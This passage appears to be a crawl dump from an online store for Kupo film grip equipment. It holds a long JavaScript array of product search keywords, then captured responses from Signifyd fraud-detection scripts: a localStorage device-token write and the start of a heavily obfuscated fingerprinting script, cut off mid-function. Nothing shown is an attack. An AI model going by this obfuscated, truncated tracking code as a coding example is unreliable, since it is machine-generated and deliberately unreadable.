stand','frame corner','universal head','junior boom arm','junior boom stand','extension grip arm','wood cucoloris','kupo led tube light clamp','kupo c-stand','kupo tethermate','kupo 2-1/2in grip head with big handle silver','designed for','super viser clamp end jaw','right angle pin','c stand mount for light','telescopic pole','baby pin mount','rod clamp','hex arm','c stand bag','kupo swivel','baby to baby','c stand casters','comb stands','snap in','tripod mount','kupo c-stand overhead shooting kit','air cushion','umbrella adapter','kupo grip head','t marker','combi clamp','stand riser','kupo slider stand','kupo click','junior offset arm','the kupo combo stand','baby pin extension','20 in c-stand kit','kupo 40in master c-stand','kupo c-stand overhead','12ft x 12ft','or pin grip head','kupo ultra boom','mitchel cheese plate','grip finger','background pole','master high','artificial silk','c stands','baby pin to 1/4 20','20 in c-stand','kupo baby','kupo plate','low mighty stand','trigger clamp','laptop table','8in baby stands','1/4 in plate','gobo grip head','clamp system','vise clamp','baby to or','steel baby boom stand','baby boom 3 in 1','kupo baby boom stand','kupo monitor arm','d ring','pin grip','kupo boom stand','tripod support','camera screw','kupole drop ceiling adapter','c clamp baby','table top','baby roller stand','kupo c-stand stand','overhead kit','kupo 1/2 16mm receiver','light boom','kupo ez-tie','junior pin receiver','drop down','junior low','kupo junior boom','metal chain','kupo wide base high overhead stand','tv mount','steadicam accessories','kupo super grip finger with round camera plate','over head','arch coupler','kupo baby 5/8in pin','rocks arm','french flag','net kit','28mm adapter','century stand','ali clamp','mombo combo','adjustable gaffer grip','master combo stand','universal floor stand','kupo steel baby boom','open end flag kit','telescopic hanger','tvmp adapter','4.5 grip head','baby pin 3/8','tablet mount','kupo 24\'\'x 36 open end flag kit','kupo stable light stands','wrap & go shot bag','16 mm baby pin','dolly pin','foamcore holder','stand with wheels','c-stand kit','arm clamp','grip helper','c stand adapter','junior rec','baby on c stand','kupo kupole disc','base stand','kupo tube','baby to receiver','low roller','column with sliding arm','v flat','clamp with pin','baby pin 12','boom pole','base plate','kupo steel baby boom stand','clip stand','adapter junior','kupo male','heavy duty baby stand','l shape','clamp camera','lowboy roller','slider stand 45.3','thread pin','kupo universal stand','stainless steel stand','pipe boom rig','round camera plate','swivel mount','kupo 20in','umbrella bracket','do nut','16mm 16mm','euro mount','spring-loaded sliding arm','c stand base','lightweight stand','c stand clamp','bowl adapter','mounting bracket','flag bag','duckbill clamp','max arm kit','camera mount for','monitor stand ii','suction mount','aluminum baby stand','wide base','kupo 4in super viser clamp','alu stand','kupo camera cart accessories','midi click stand','kupo 12ft x 12ft butterfly frame kit','par can','truss clamp','off set','camera adapter','with stud','ball head adapter','kupo vacuum suction','truss mount','baby pin clamp','led clamp','followspot stand','adapter wheels','stand off','dolly stand','kupo 100mm brake caster 25.4mm square','mini clamp','lighting stand and grip','head triple','baby boom steel','kupo heavy-duty baby stand','background accessories','cstand riser','kupo stand hanger rack','kupo background paper drive set','boom arms','kupo master high cine stand silver','kupo hex','baby c stand','arri locating pin','baby pin with','spring loaded','baby to','hi hat adapter base','kupo silk','weight plate','round knob','light stand adapter','kupo wall mount','foamcore holder stand with wheels','tooling apple box','grip head 2 1/2','tee receiver','kupo docking for','baby pin 1/4','16mm pin','master aluminum','coupler clamp','high roller stands','corners and ears','double riser stand','kupo baby receiver','kupo baby ball head adapter','16mm clamp','background crossbars','overhead kit 4','boom grip','open flag','paper roll','kupo casters','28mm receiver','kupo right angle pin','paper drive set','ipad holder','computer stand','steel column roller stand','d-ring screws','c clamp jaw','ceiling mount','ratchet handle','mini boom','kupo suction cup','swivel clamp','tube clamps','or pin receiver with','casting knob','casting handle','or receiver','open end flag','two light','strut channel adapter','adapter stud','triple hook','junior side arm','center column','baby pin to baby pin','kupo ks 308','c-stand grip','baby adapte','c stand turtle','screw mount','baby offset','kino flo','profoto b10','40 c-stand turtle','kupo short low mighty stand','pipe boom rig kit','baby stands','kupo master c-stand','stage clamp','receiver to baby stud','monitor support','nato rail','super grip ball head','leather glove','tether table','grip clip','round camera','speed rail coupler','spigot plate','4 1/2 grip head','universal projector mount','combo boom','l cheese plate','mini vision arm','super viser clamp 4','kupo baby roller stand','open end','wing nut','hex stud 3/8','super convi','16mm socket','junior clamp','11 stand kupo','tripod adapter','midi max','master c-stand','replacement for','c-stand head','kupo junior stand extension','kupo low','handheld boom','double grip head','stand case','ear clamp','camera umbrella bracket','rolling stands','6 x 6 frame','cheese plates','lighting clamp','gel frame','lighting bar','hex adapter','grip heads','mini grip','leg protector','gobo frame','wheel c stand','5/8 snap in pin','c stand column','mitchell cheese plate','universal track end','kupo midi max','turtle bases','leg accessories','fixed baby pin','foam core','kupo or receiver','kupo dual clamp','cheese plate to mitchell','baby header','super viser clamp end jaw 4','vesa mounts','click light stand','junior baby adapter','medium baby kit stand','75mm bowl','kupo apple box','director chair','coated safety wire','adapter for thread','2 1/2 grip head','jun ior accessories','ball joint mount','5/8 baby pin with','stud with female thread','multi stand','or to baby','apple be','table mounting','baby pin 5/8','boom for c stand','a 100 stand','support arm','5/8 to 3/8 stud','light stand clamp','c stand boom','baby 5/8in','stand high','open box stand','kupo wheel','kupo 40 grip arm','junior pin baby pin','stand top','5/8 male thread','small stand','tie down','28mm 16mm','round base','clamp and arm','double baby pin','female to male','flat stand','high stand','baby stud adapter','grip head arm','16 grip arm','baby hooks','leveling ball','right angle baby pin','grip kit','stand riser locking','ball adapter','junior triple header','mitchell castle nut','u hook','kupo jaw','master c','lock off','light stand max','baby receiver plate','medium roller','screw mounts','convi accessories','baby pin for','runway base stand','butterfly frame tube','24 x 36 flag','kupo super grip ball head','triple head','kupo triple hook set','cable roller','diffused fabric','grip with arm mount','super vise','kupo 20 riser column','i beam','mini c stand','tripod stand','ez tie cable tie','kupo painters pole adapter','t mark','3 way & 4 way clamps','triple riser','junior stud','camera assistant front box','1/4 20 baby pin','runway stand base','kupo 2 coupler','arri pin','steel column','kupo telescopic cross bar','eye ring','freefly toad in the hole quick release','kupo cine','versa mount','baby receiver wall plate','12 click stand','foamcore stand','female baby to female baby','kupo master high cine stand','pipe to pipe','6 baby extension','tube light mount','handheld baby','baby ball','safety pin','kupo baby pipe clamp','kupo mighty runway stand base','junior to baby pin adapter','16mm receiver','pro clamp','caster ks940912','kupo camera adapter','kupo high roller stand','foamcore clamp','kupo 4.5in center grip head with 28mm pin kg401712','ct 20m','poly holder','kupo arms','kupo universal projector mount','master combo hd','kupo master combo hd stand 11','tube light clamps','mitchell riser','kupo camera plate','single handed stand','baby combo','umbrella clamp','kupo junior riser','super knuckle hex','gaffer grip','double pin','speed rail shim adapter','lock arm','kupo chain','double ball joint adapter','triple hooks','stage pin','baby double','lowboy stand','kupo 2 mounting plate','over head stand','6 in clamp','low boy combo stand','24"x 36 open end flag frame','kupo medium stand','swivel grip finger','j pin','telescoping crossbar','baby pin stand','female 3/8 to male 1/4','plate pin','junior roller stand','baby studs','c stand sliding leg','kupo convi clamp black','double end','follow spot','wing plate','articulated arm','kupo roller','m10 adapter','stirrup head','kupo 5/8 stud','round stud','baby 90-degree','kupo 9in super viser clamp','plate baby pin','extension ear','kupo super convi clamp griphead','double baby receiver','black c-stand','convi clamp accessory','kupo universal','tv coupler','3-way baby adapter','cup with','stand m','10 rock\'s arm','operating pole','floor and','front box mounting','mini kit stand','light hangers','quick action roller stand fold-up base','boom holder','duck bill clamp','movi pro','wrap and go shot bags','junior junior 1 receiver','magnet that','junior receiver plate','light stand bag','kupo large gaffer grip','kupo adjustable poly holder','castle nut','baby pipe clamp','mafer clamps','microphone boom','apple box set','junior head','carrying bag','pin adapter','alli clamp','lowboy junior','8 pneumatic wheel set','grip head hex','short low mighty stand','half coupler baby receiver','dolly tracks','window mount','mitchell mount','ratchet strap','big ben clamp','kupo junior boom roller stand','mounting place','silver arm','kupo convi clamps','top pin','camera grip','kupo spigot','mounting plate with baby receiver','boom arm aluminum','travel light stand','kupo hi hat','cable clips','monitor mount adapter','kupo baby 16 mm mâle','kupo sock','open end bag','kupo boxes','stand stud','5/8 to baby pin receiver','k clamps','grip tube','elemack adapter','knuckle ball','long arm','baby receiver clamp','round base stand','aluminum hook','kupo sidearm with baby pin','junior offset','kupo slim type half coupler w/baby receiver black kg814211','tripod with','baby plate receiver','round pin','t connector','pivoting boom clamp','camera clamp','baby sin','triple c-stand rolling case','kupo c stand wheels','kupo 5/8in 16mm stud','combo wheels','aluminum baby boom stand','baby offset arms','vesa 100 for stand','l head','hi hat box','in out','c-stand riser','5/8 clamp adapter','kupo junior 3','kupo aluminum','double hexagonal stud','stand foot cover','stand wheel','16mm receiver 3/8','kupo 5/8in receiver','kupo end jaw','kupo ez-tie cable','kupo riser column','tilt plate','gaffer clamp','20 grip arm','kupo baby kit stand','monitor adapter','kupo slider stand 45','kupo 40 master c-stand with sliding leg','utility belts','kupo stable light stand','compact stand','master combo aluminum','male pin','baby pin to 1/4','clamp adapter','3/8 male to female','grip head lollipop','c head','stud female','end cap','kupo black','kupo gaffer','kupo low mighty','5/8 pin adapter','junior baby receiver to 5/8','silver grip arm','master combo stand with casters','full frame flag','senior stand','kupo mini kit stand','hanger rack','monitor arm with baby receiver','mini viser clamp','drop ceiling adapter','baby pin 6','roller column stands','folding base mini stand','super riser','lamp tube mount','4in clamp','kupo 40in extension grip arm','kupo aluminum core','48 x 48 frame','go go','grip arm support','tall stand','30mm square tube','double female adapter','tv stand','high baby','m10 round adapters','baby junior','kupo runway stands','c stand arm','frame clamp','nato rail to pin','baby steel boom','aluminum alloy','kupo snap stand','kupo wall boom','kupo baby boom arm','ear for 1-1/4 pipe','kupo mighty stand','kupo 12 click','clamp 4 way','mini viser','pole clamp','baby coupler','air cushioned','grid baby','holder for','dji ronin universal','open end flag 18 x 24','kupo stand adapter','portable light stand','steel clamp','mini grip head','kupo sliding arm','laptop tripod','3/8 male adapter','adapter 3/8 male','frame connector','shorty stand','swivel junior receiver','hanger with universal head','tilt head','camera arm','kupo pin','double hex','10 suction cup','universal gimbal','40 grip arm','pancake apple box','baby stud male to male','kupo vesa','square leg','black tape','speed rail shim','baby hex pin','pipe connector','baby pin to 1/4-20','camera plate mount','baby 5/8in receiver','microphone clamp','multi have','arca swiss','kupo mini c-stand kit','extension a','kupo super viser','slim coupler','16 mm female','junior 1-1/8 to 1-1/8','5/8 to 3/8in','kupo ez grip finger with baby 5/8in','background paper drive','boom junior','5/8 baby pin and receiver','kupo corner','cable tray','black baby','tripod head','petite clamp','3 way baby adapter','kupo frame t','40 grip arm with hex baby pin','3/8 baby pin','junior pin adapter','cable cable','led tube holder','kupo in master c stand','kupo wind-up stand with 2-section low base','arri 16mm','extension grip','speed c clamp','wing knob','kupo pipe/tube','boom arm support','ring bolt','kupo 5/8in stud','3/8 t grip','grip arms','alligator clip','flag stand','kupo mitchell to elemack adapter with castlenut','vice grip','mini c stand base','grip arm 40','kupo ball joint','freefly toad','boom clamp','baby pin to junior pin adapter','2 in 1 multi stand','snap stand','big handle','double female','kupo wood cucoloris','pneumatic wheel','super convi clamp grip head','top mount','kupo 6 chain clamp','ball stud','100mm bowl adapter','super viser clamp 9','kupo wheels','vision lock','kupo snap','coupler half','adapter w plate','friction arm','for background','way clamp','kupo junior boom arm','adjustable pole','dot and finger','double baby receiver adapter','camera assistant','kupo midi baby kit stand','kupo click stands','baby boom arm','kupo stands','kupo master combo stand','mounting solutions','angle pin','grip arm extension 20','hex baby pin','short arm','kupo baby 5/8 offset arm','nesting boxes','full apple','head adapter','pipe swivel','heavy duty steel baby boom arm','kupo steel senior stand','or roller','square legs','with magnet','swivel u','kupo bag','kupo tethermate portable plate for laptop','rock arm','hot shoe','high roller stand','power pack','1/4 speed rail','100mm bowl','threaded mounting plate','y mount','5.5 grip arm pin','dual baby','high overhead roller stand','base platform','mini coupler','20 inch c stand','master cine','super viser clamp center jaw 3.5','5/8 stud with 3/8 female','microphone stand','camera platform','stud to pin','front box & ac box','kupo baby 5in grip arm pin','junior receiver adapter','clamp head','speed rail clamp','t.v clamp','c-stand holder','desk mount','camera stud','background tube','short stand','v-mount clamp','stands with wheels','double head','kupo jumbo stand','baby grid','full frame black denim','5/8 double female adapter','artificial silk 24 x 36','kupo bracket','dual mount','c-stand door rack','kupo max arm with wheel','steel boom','hook clamp','3 section wind up stand','c-stand riser column','painters pole','kupo master cine stand black','combo stands','junior multi header','1/4 male thread adapter','heavy duty wind-up','super boom','kupo heavy duty wind-up low base steel stand','traditionally tape','nato clamp','kupo max arm with adjustable handle','click stand bag','camera support','hand held boom','turtle base c-stand','c-stand column','studio stands','pin extension','jumbo stands','studio camera stand','pipe coupler','3/8 v 1/4 m','45 degree coupler','hex grip arm','spigot black','silver clamp','stand leg','c stand transport','grip riser','junior roller','kupo baby triple header','kupo baby double','adjustable arm','super clamp with 1/4','5/8 male female','swivel extension arm hex stud to 5/8in 16mm receiver','3/8 female to 1/4 male','baby 5/8in 16mm stud','wheels for kupo junior boom stand','swivel baby pin','light hook','ceiling plate','kupo leg roller','stand camera adapter','turtle stand adapter','cable management','kupo baby grip arm pin','pole mount for','right angle baby','solid black','kupo truss','boom head','low boy roller','century stands','storage rack','to hold','clamp arm','duck bill','riser riser column','camera ball kupo aluminum','mitchell base','hi hat base','small grip','kupo slim type half-coupler','ct 40 mb','clamp handle','stand 2.5in grip head','3/8”-16 male to female','kupo pivoting boom arm clamp','master stand arm','kupo 3/8"-16 male thread adapter','screw in pin','kupo slim type mighty swivel coupler','nugget coupler','wind pin','sliding grip','knob with male thread','light stand riser support','stand pin','body mount','big head','barrel junior','pin 3/8in','camera dolly','laptop arm','kupo triple header','junior receiver with 28mm','baby junior adapter','mighty roller','butter fly','100mm mitchell to bowl adapter','seamless core','super video clamp','black double nets','boom screw','kupo l bracket','kupo foamcore holder stand with wheels','stands aluminum','variable bottom foot','space light','to 100mm','mitchell wrench','kupo midi click','high hat','baby oin','male thread 1/4"-20 to female 3/8"-16','or stand extension','5/8in 16mm','stand tips','baby pin screw','3/8 to 5/8in','kupo kupole disc base','high head','kupo coupler with swivel mounting','baby quick clamp','junior pipe clamp','kupo profoto','super claw','heavy duty light','kupo gimbal to mitchell adapter','folding roller base','flag fabric','2 section wind up stand with low base','kupo background set','50mm clamp','c-stand with turtle base','plate camera plate','kupo mini clamp','kupo baby handheld boom arm','wind-up stand','kupo arch coupler with 28mm stud','baby female adapter','junior pin to baby','studio light stand','for ears','double socket','stand box','double stud','rolling case','clamp double','combi grip head','kupo cheese plate','16 male threaded','baby pin thread','cnc aluminum','gel roll','c stand open box','rame ear','super grip finger with mounting plate','background hooks','pocket c stand','pole mount','double riser','baby stand wheels','baby triple','3/8 to 1/4 female adapter','c-stand kits','kupo snap-in right angle pin kg009112','stand plates','compact steadicam','kupo foamcore holder stand','triway baby adapte','heavy duty light stand','75 mm mount','swivel mounting','kupo junior stand extensions','ball joint adapter','three way','3 rise baby stand roller','kupo master cine stand black ks501411','14mm stud','2 grip head','u-grip head','kupo 2-1/2in grip','hook g','speed ball','camera c stand','arm hex','steel backdrop storage frame','mighty low','jaw viser','mounting coupler','kupo 5/8 baby stud with 3/8"-16 male thread','tube coupler','60 grip arm','junior stand extension','grip h ead','adapter for camera','double junior','baby pin 1/4 20','two in one multi stand','locking knobs','square ear','butterfly scrims','right all','selfie stick','female junior','5/8 receiver to 3/8','super viser clamp with baby receiver','c stand strobe','kupo 4-1/2 grip head with 1-1/8 stud and receiver','smartphone clamp','screw knob','pole base','ball head light','light weight','kupo junior boom arm adapter','shot kupo','c stand arms','2 way baby adapter','rolling light stand','kupo tethermate 17','kupo tvmp adapter','super viser end jaw clamp','stand by','4ft frame','junior pin to baby receiver','convi clamp silver','background system','junior pin to','mighty runway stand base','20 c stand riser','kupo 3.5 long 5/8 baby stud with 3/8"-16 male thread','kupo overhead shooting kit','kupo stud','universal stud','kupo triple riser','wrap and go','easy release','ku handle glove','aluminum brake castings','riser brake','v shaped','riser locking','receiver spigot','square plate','monitor plate','junior grip head','vice clamp','24"x 36 flag','kupo high combo stand','kupo tube light clamps','lighting control','wall boom arm','light socket','baby to 1/4','kupo ends','combo clamp','black denim','master cine stand wheel','arm support','apple box dolly','for quick release c','kupo offset arm','medium lightweight telescopic','20 grip arm with a 5/8 hex stud','tv spigot','kupo freefly toad male mount','kupo roller black','kupo quick-action stand fold-up','kupo right-angle baby adapter','pipe grip','master c stand','grip head & 40in grip arm with hex stud black','kupo super clamp','combo head','baby pin adapters','light stand clamps','kupo padded bags','power lock','3 section arm','kupo junior ball','baby pin for turtle','kupo universal head','5/8 to junior receiver','kupo adjustable junior side arm','backdrop adapter mounts','heavy duty universal','baby kit stand(black','kupo high baby','spring a clamp','kupo led tube','steel clamping','holder stand with','grip arm 40 hex','wide base high overhead stand','kupo mini viser clamp','mount baby 5/8in 16mm receiver','mount pins','baby plate pin','baby pin rod','28mm spigot receiver to coupler','2 i 1 boom stand','door rack','c clamp 2 baby pins','c stand lock collar','mitchell male','kupo 9 baby stand','short telescopic hanger universal head','5/8in stud','double riser combo stand','scrim kit','low mighty baby stand','master c-stand with sliding leg','drop arm','kupo high junior roller stand','baby pin with 3/8 thread','if 500kg','lowboy junior roller','kupo baby kit stand with square legs','telescoping arm','1/4 20 female bolts','c stand monitor','kupo 5/8in 16mm receiver with 3/8in-16 thread','t frame','kupo baby drop ceiling adapter with 5/8 stud','storage bag','master c stand boom','half clamp','right angle coupler','kupo 40 riser column','1/8 stud stud','baby pin hex','backlight stand','kupo junior combo','kupo runway','kupo vesa monitor','ks-017 adapter','kupo table clamp','quick action pipe clamp','seat cushion','frame set','rigging background crossbars','4 x 4 silk frame','locking screw','c stand transportation','aluminum boom','swivel finger','swivel grip','steel tube','tube hex','euro head','75mm bowl hi hat','medium baby stand','holder stand','junior pin to 3/8in-16','mount plate','gag grip','corner square','28mm pin','baby pin w 3/8"-16 bolt','super up','heavy duty wind up','kupo steel single clamp','arri rossette','muslin backdrops','stand rotating','stand studio','dense polystyrene','2 riser stand','kupo pipe boom rig kit','joint adapters','roller stand base','for seamless','kupo 2 coupler with swivel camera mounting plate','u-grip gag grip head','grip head 2-1/2','light stand hanger','kupo tv to motion picture adapter tvmp','stand capacity','strut adapter','screw driver','kupo pro stand with air cushion','car window mount','kupo 40 hex grip arm with big handle','16mm double ended','background stands','kupo 2.5 grip head','snap-in right angle pin','heavy duty telescopic','mini max baby kit','boom arm clamp','boom arm clamps','half-coupler with 28mm spigot','kupo grip table','flag kit bag','rubber bottom','cine lock','baby pin coupler','kupo paper drive','master combo alu senior','tripod base','kupo tray','kupo hex baby offset arm','barn door','scissor mount','kupo ks041711','right a','double sided hex stud','c-stand support','super grip ball','c clamp with baby stud','c stand turtle base','kupo booms','car mounts','wheel adapter','kupo rolling stand','kupo c-stand riser','plate male','kupo shot bag','flat base','double swivel','vesa screen truss mount','kupo midi','12ft stand','9 super viser clamp','c stan','security cable','5/8 stud with 1/2','high junior roller stand','1/2 baby pin','kupo c-stand overhead shooting','paper stand','c-stand complete','slim swivel coupler','safety cables','dots and fingers','frame flag','kupo high overhead roller stand ks600212','kupo junior boom arm kg605311','baby century','not baby','light stand holder','center grip','square tube clamp','kupo 20in master c-stand','max stand','heavy duty boom','kupo ks041011','tripod plate','kupo junior boom stand wheels','utility ac bag','kupo 75mm caster with brake 22mm round adapter set of three','kupo stand adapter junior 1-1/8 stud to baby 5/8 stud','c stand holder','c stand bracket','tube frame','monitor mounting plate','kupo butterfly ears','kupo grip head with fixed baby pin','male thread adapter','tv coupler black','swivel super grip','kupo light stand','caster wheels','baby kit','arm coupler','baby grip','kupo 28mm steel spigot with m12 thread','boom rig','phone clip','kupo telescopic pole','rolling c stand','ks301612 k','baby offset arm','high junior stand','baby handheld boom','tube clip','5/8 baby receiver umbrella','full frame','high combo','coupler with swivel camera mounting plate','hanging clamp','vise grip','ks301912 arm','kupo pneumatic','short wind-up stand','mini tripod','kupo wind up','receiver 1/4"-20 thread','long safety wire','kupo super claw clamp','crank stands','c stand black','slider stands','burger coupler black','baby ball head','c stand 30','white artificial','quick release plate','pole for mini','3 baby wall plate','high cine','single black bobbin net','floor base','high master','junior drop down','stud adapter black','kupo mounting bracket','super finger','grip square','double baby adapter','5/8 baby stud','kupo universal stand with air cushion','big stand','grip head junior','kupo quick release adapter w plate','center mount','caster set ks941612','kupo master','grip head with baby','kupo universal gimbal','stand tray','kupo 40in master c-stand with turtle base kit stand 2.5in grip head & 40in grip arm with hex stud silver','1in corners','kupo convi','boom heavy-duty steel baby boom arm','locking locking','kupo foamcore holder','kupo 2 sct','c stand with turtle base and boom','stand column','kupo tv junior c clamp','junior boom roller stand','tethermate for laptop','low junior stand','background stand','baby pin wall plate','kupo mounting plate with super knuckle baby receiver','baby pin to junior pin','4 baby pin','flag frames','kupo 16mm socket','wood box','mini click','rail shim','kupo lowboy','counterbalanced umbrella swivel bracket','16mm male adapter','drive chain weight','baby pin offset','kupo runway base','finger and dot kit','baby pin to camera','single net','hand held','3/8 1/4 adapter spigot','snap in pin','high quality','yoke to stand adapter','weight bag','c-stand kupo','baby pin to male','kupo open end flag kit','screen mount','auger spike','kupo 4 1/2 grip head with junior','roller stand kit','overhead shooting kit 3','kupo 10 c clamp','kupo spring clamp','3 baby pin wall plate','scrim frame','kupo 300m','lighting stand & grip','boom mic','swivel camera mounting plate','flash bracket','3 way adapter','case to stand','kupo 18\'\'x 24 open end flag kit','gimbal mount','c stand 20','super viser clamp end jaw 9','wind up stands','kupo tether','stand monitor','mini boom arm','lockable swivel rod clamps','slim half coupler','kupo round plate','arch coupler black','vertical bar','ceiling adapter','quick release c stand','3 way clamps','m stand','professional steel baby boom','compact turtle','kupo lowboy junior roller stand','heavy-duty baby stand','all clamps in range','handle replace','c-boom clamp','kupo flag kit','kupo followspot','kupo slider stand black 45.3','c stand extension','mighty stand','camera riser','kupo kit for c-stands','kupo pipe boom kit','90 degree tilt','convi grip','kino plate','kupo octagon hi-hat wood board','kupo background paper stand set','c stand monitor mount','pole arm','black c stand','baby pin 3','kupo projector mount','swivel adapter','kupo mini swivel coupler','stage truss','kupo mitchell thread collar to 5/8 baby adapter','mini click stand','par bar','wall boom','foam core stand','baby cstand','c stand screw','baby pin arm','background stand set','kupo folding base mini','c clamp pipe','3 sct wind up','follow spot stand','tether arm','kupo convi clamp kit black','cold shoe mount','3 and 4 way clamps','grip head with fixed baby pin','car grip','bubble level','kupo 40in master c-stand with sliding leg','pipe clamp baby pin receiver','3-way baby','speed rail clamps','tube lights','kupo 20ft x 20ft','height locking knob','top head','kupo strut channel adapter with half coupler','column clamp','pipe spreader','kupo convi clamp black kg700511','stage clamps','kupo super knuckle vesa monitor mount kit','ac tools','kupo crossbar','c-stand bag','5/8 receiver to 1/4 thread','suction mount car','round mounting plate','3 metal tube','speaker stand','inch inch','junior 1/8 receiver','vesa monitor','double pipe','20in c-stand','microphone boom pole','menace arm kits','pipe adapter','heavy duty baby side arm','burger coupler with 16mm','high junior roller','butterfly clamp','rod clamps','hand boom','kupo ct riser','camera finger','c stand riser column','max arm wheel','c stand clamps','flag holder','master combo hd stand','extension column','head hi roller','lamp holder','kupo dolly','kupo mitchell','universal pin','kupo clamp viser','monitor clamp','flat head','3 axis plate','phone clamp','ipad pro','junior spigot','baby receiver for 3 & 4 way clamp','kupo folding base mini stand','ez-tie cable','knurled knob','coupler arm','kupo double ball joint adapter kg007112','kupo 40 riser c stand','lighting track','kupo 8ft x 8ft','silver adapter','telescoping rod','background rod','extension rod','low baby kit stands','kupo low baby kit stands','rolling case for','kupo rolling gear bag','kupo 4in','kupo in','junior pins','kupo multi-function tray','kupo apple box set full half quarter & pancake','wheeled base','dolly support','kupo quick release camera plate','kupo mini round knob with female','kupo mini round knob 1in with female','kupo medium lightweight telescopic hanger with stirrup head','classic stand','shooting riser','flag diffusion','kupo grip professional lighting stands and grip accessories','or triple','5/8 baby stud to threaded','grip arm support for c-stand','super knuckle vesa mount kit','nesting apple box','backdrop stand','stand master','3/8in to','kupo universal 5/8in 16mm stud','kupo slider stand bag','putty knife','baby receiver to 1/4-20','40 stand extension silver','mitchell is adapter','steel baby boom stand roller','kupo owl','c-stand caster','spigot junior','kupo mighty runway stand platform','double-ended spigot','baby swivel','kupo short low','kupo kg604611','adapter for elinchrom','baby pin 1/4 female','c stand slider rail','heavy duty wind-up stands','c-stand case','super kg037111','channel adapter','kupo 8 pneumatic wheel set with square speed adapter','kupo mez ez-tie roll','kupo mini alli clamp black','kupo foam','wheeled c-stand','wall mount stand','wall mount light stand','overhead stand','kupo 3 caster','kupo 7ft mini click light stand','kupo baby 5/ offset arm','away arm','tripod weight','mighty swivel coupler','c stand 40','kupo grip arm 40','arri pins','kupole extends from','convi clamp table','1/4"-20 thread pin','1/4"-20 male thread pin','1/4"-20 male thread to pin','dual head','universal junior','gimbal mitchell','20 hex grip','camera clamp to standard','knuckle to stand','camera knuckle to','kupo camera to stand attachment','2k adapter','knuckle baby','leave tape','unwanted glue','glue residue','super knuckle super claw','super claw with 1/4','super clamp with 1/4 arri','metal parts','kupo 135m','m6 bolt','kupo 1.77 round knurled flange disc with 1/4"-20 female thread','turtle base stand kit','right an','card clamps','1/4 to 3/8 adapters','background hook','kupo hanger for lightweight 46.5','kupo c-stand kit','pneumatic wheels','pneumatic tires','pneumatic wheel set','silk 12 x 12','crossbar background paper drive set','with camera','high column','c-stand pole','tube for c-stand','offset arm c stand','swivel head baby pin','kupo swivel receiver adapter','cable hook','c stand hook','c stand cable','shooting kit','90 degree wall plate','studio light hook','grip head hex stud','kupo high baby roller stand','3in pump','baby pin pole','double convi','ear for pipe','kupo paper drive baby stand adapter','smart phone mount','kupo right-angle super viser clamp with baby pin','backdrop ear','kupo high roller leg','kupo high leg','5/8 baby pin swivel to the','camera mounts','base spigot','articulated arm with baby','28mm barrel','backdrop pole','kupo 3 way','48mm tubes','baby pin grip arm','photo monitor mount for','baby pin extended','grip arm hex','easy grip finger','junior arm','frame corners','single hooks','c stand grip head','junior arms','mounting plate knuckle baby','kupo cup','sliding arm spring','steel column roller','apple boom','kupo camera mount','c-stand riser 20','long 5/8 stud adapters','kupo super convi clamp with v-lock base','clamp support plate','monitor arm with','camera stands','kupo 40in master c-stand with turtle base black','kupo caster 22mm','c stand kit','smartphone holder','fill light','adapter baby pin to 17 mm','light control','kupo two-in-one multi stand','c-stand add on wheels','c-stand casters','roller stand weight','pivot clamp crank','18 x 24 open end complete','studio mount','snap-in pin','quick release baby pin','universal c stand','wind up 3 sct','century arm','mighty half','pole operating','max arm w camera bracket','wood cucoloris cookie blinds 18 x 24','butterfly frame kit 8 x 8','tripod kupo','kupo 20in master c-stand with sliding leg kit stand 2.5in grip head & 20in grip arm with hex stud silver','wheels stand','roller stand for monitor','folding base','base casters','mighty runway base','little been','super viser 9','baby receiver 1/4','angle baby receiver adapter','9in clamp','clamp pole','baby drop','to hold frame','to hold hold frame','m12 clamp','baby pin receiver to 1/4 male','ceiling mounted','master c-stand turtle','memory collar','par can fixtures','kupo 4 clamp','clamp t bar','universal quick','quick rig','television movie'];

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://imgs.signifyd.com/fp/es.js?org_id=w2txo5aa&session_id=stores/it505z90ph-mjgyxn0nw6zvdxq2&nonce=78ed7dbbed836525
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAzCEVh4bguEkXBMxkW4I8KCYwqp0t5ONvypgyOERTeyFOaSxRNfs1_7mUBASMBuzBSiFTDlZPKFXUDbOHcIBVmvoU0S5g");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://imgs.signifyd.com/fp/check.js;CIS3SID=2A44093FDCB615DC33EC47490B29729E?org_id=w2txo5aa&session_id=stores/it505z90ph-mjgyxn0nw6zvdxq2&nonce=78ed7dbbed836525&jb=31382c246a71657d3d4c696e7f70266a7b6735466b667d72266071603741687a6f6f6725383231313b
body_size: 56575
content:
var td_3S=td_3S||{};td_3S.td_5O=function(td_L,td_u){try{var td_G=[""];var td_h=0;for(var td_g=0;td_g<td_u.length;++td_g){td_G.push(String.fromCharCode(td_L.charCodeAt(td_h)^td_u.charCodeAt(td_g)));td_h++;
if(td_h>=td_L.length){td_h=0;}}return td_G.join("");}catch(td_U){return null;}};td_3S.td_4z=function(td_y){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_y;this.td_d="";this.td_f=function(td_m,td_i){if(0===this.td_d.length){var td_V=this.td_c.substr(0,32);
var td_F="";for(var td_S=32;td_S<td_y.length;td_S+=2){td_F+=String.fromCharCode(parseInt(td_y.substr(td_S,2),16));}this.td_d=td_3S.td_5O(td_V,td_F);}if(this.td_d.substr){return this.td_d.substr(td_m,td_i);
}};}catch(td_r){}return null;};td_3S.td_6b=function(td_E){if(td_E===null||td_E.length===null||!String||!String.fromCharCode){return null;}var td_X=null;try{var td_J="";var td_L=[];var td_x=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_R=0;for(var td_C=0;td_C<td_E.length;++td_C){if(65+td_R>=126){td_R=0;}var td_T=(td_x+td_E.charCodeAt(td_R++)).slice(-3);td_L.push(td_T);}var td_g=td_L.join("");td_R=0;for(var td_C=0;td_C<td_g.length;
++td_C){if(65+td_R>=126){td_R=0;}var td_q=String.fromCharCode(65+td_R++);if(td_q!==[][[]]+""){td_J+=td_q;}}td_X=td_3S.td_5O(td_J,td_g);}catch(td_n){return null;}return td_X;};td_3S.td_1t=function(td_f){if(td_f===null||td_f.length===null){return null;
}var td_o="";try{var td_J="";var td_i=0;for(var td_D=0;td_D<td_f.length;++td_D){if(65+td_i>=126){td_i=0;}var td_B=String.fromCharCode(65+td_i++);if(td_B!==[][[]]+""){td_J+=td_B;}}var td_Q=td_3S.td_5O(td_J,td_f);
